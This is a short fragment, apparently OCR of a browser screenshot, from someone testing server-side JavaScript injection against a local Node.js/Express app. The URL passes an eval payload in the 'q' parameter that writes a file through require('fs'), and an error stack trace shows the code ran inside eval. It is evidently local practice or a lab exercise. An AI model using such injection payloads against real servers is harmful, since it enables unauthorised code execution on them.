 127.0.0.1:3066/?q=res.end(require('fs').writeFileSync('./cvb.txt','123456').toString());
火狐官方站点 新手上路 常用网址
TypeError: Cannot read property 'toString' of undefined
at eval (eval at <anonymous> (E:\node\test5.js:5:14), <anonymous>:1:55)
at E:\node\test5.js:5:14
at Layer.handle [as handle_request] (E:\node\node_modules\express\lib\router\layer.js:95:5)
at next (E:\node\node_modules\express\lib\router\route.js:137:13)
at Route.dispatch (E:\node\node_modules\express\lib\router\route.js:112:3)
at Layer.handle [as handle_request] (E:\node\node_modules\express\lib\router\layer.js:95:5)
at E:\node\node_modules\express\lib\router\index.js:281:22
at Function.process_params (E:\node\node_modules\express\lib\router\index.js:335:12)
at next (E:\node\node_modules\express\lib\router\index.js:275:10)
at expressInit (E:\node\node_modules\express\lib\middleware\init.js:40:5)